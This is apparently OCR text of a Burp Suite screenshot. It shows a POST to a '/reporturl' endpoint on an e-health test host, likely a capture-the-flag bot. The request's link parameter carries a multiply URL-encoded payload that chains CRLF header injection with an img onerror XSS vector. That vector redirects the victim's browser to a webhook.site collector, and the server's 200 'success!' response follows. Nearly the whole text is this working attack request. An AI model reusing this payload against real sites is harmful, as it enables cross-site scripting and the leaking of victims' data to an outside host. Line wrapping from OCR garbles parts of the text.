 Send Cancel < ▼ > ▼ Target: https://testnos.e-health.software HTTP/1
Request
Pretty Raw Hex \n
1 POST /reporturl HTTP/1.1
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 422
9 Origin: https://escape.nzeros.me
10 Referer: https://escape.nzeros.me/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 link=
https%3A%2F%2Fescape.nzeros.me%2F%3Fuser%3DoverwriteUserid%
2525253a%25252520foobar%2525250d%2525250aContent-Length%252
5253a%25252520106%2525250d%2525250a%2525250d%2525250a%25252
57b%25252522token%25252522%2525253a%25252522%2525253cimg%25
252520src%2525253derrorpls%25252520onerror%2525253dlocation
.href%2525253d%27%2525252f%2525252fwebhook.site%2525252f26e
56a2a-016e-454e-87f6-4080f4c6f444%27%2525253e%25252522%2525
257d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 06:46:46 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: POST, GET, OPTIONS
7 Access-Control-Allow-Headers: *
8 Access-Control-Max-Age: 3600
9 CF-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/repor
t\/v3?s=2L7CjYx%2BM3UhF2x84g0nS%2BjNZKmEJYzH7giXeKJp6SBCyQX
cswD5JJBR0JRgBJ3LANvFsmHeRCmGt1xtHhgBYw0RUjDkvkwE66J34X3az5
LiTnhIK1SWK1FuJ5fB4KDfv0zFfwf50xGtmaM%2F"}],"group":"cf-nel
","max_age":604800}
11 NEL:
{"success_fraction":0,"report_to":"cf-nel","max_age":604800
}
12 Server: cloudflare
13 CF-RAY: 7f2d9073bfdf2362-HKG
14 alt-svc: h3=":443"; ma=86400
15 Content-Length: 8
16
17 success!